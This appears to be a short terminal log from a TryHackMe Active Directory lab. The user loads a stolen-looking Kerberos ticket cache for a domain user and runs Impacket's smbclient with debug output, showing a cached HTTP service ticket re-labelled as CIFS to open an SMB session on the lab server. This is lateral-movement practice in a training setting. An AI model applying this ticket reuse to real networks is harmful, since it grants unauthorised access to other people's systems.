 ┌──(remote㉿kali)-[~/Desktop/THM]
└─$ export KRB5CCNAME=t1_trevor.jones.ccache
┌──(remote㉿kali)-[~/Desktop/THM]
└─$ ./smbclient.py -debug -k THMSERVER1.za.tryhackme.loc
bash: ./smbclient.py: No such file or directory
┌──(remote㉿kali)-[~/Desktop/THM]
└─$ smbclient.py -debug -k THMSERVER1.za.tryhackme.loc
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket-0.9.25.dev1-py3.10.egg/impacket
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] SPN CIFS/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to cifs/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC and hoping
for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: t1_trevor.jones
Type help for list of commands
#